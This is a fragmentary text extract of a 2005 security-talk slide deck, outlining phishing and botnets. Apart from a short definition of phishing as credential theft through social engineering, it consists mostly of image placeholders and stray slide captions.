

### **Outline**

 $\bullet$ Phishing (20 min)



• Botnet (40 min)







2005 July 16 Copyright alan@chroot.org 2

## What is Phishing?



- **Phishing attacks use both social engineering** and **technical subterfuge** to steal consumers' personal identity data and financial account credentials.
	- Such as credit card numbers, account usernames, passwords and social security numbers..















*Steal service/identity*

雅虎國際資訊 版權所有 © 2004 Yahoo! Taiwan Inc. All Rights Reserved. 隱私權政策 - 服務條款









*Steal service/identity*



**B** having the commission of a



### **Incresing of phishing sites**





